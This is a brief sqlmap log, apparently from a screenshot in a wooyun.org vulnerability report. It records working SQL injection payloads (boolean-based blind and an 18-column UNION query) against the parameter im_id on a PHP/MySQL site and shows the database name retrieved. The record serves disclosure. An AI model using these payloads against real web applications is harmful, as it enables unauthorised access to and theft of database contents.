 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: im_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: im_id=165 AND 3813=3813

    Type: UNION query
    Title: MySQL UNION query (15) - 18 columns
    Payload: im_id=-9456 UNION ALL SELECT 15,15,CONCAT(0x7162706b71,0x5045754856
4876625659,0x71786a7a71),15,15,15,15,15,15,15,15,15,15,15,15,15,15,15#
---
[10:18:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
[10:18:09] [INFO] fetching current database
current database:    'juse'
www.wooyun.org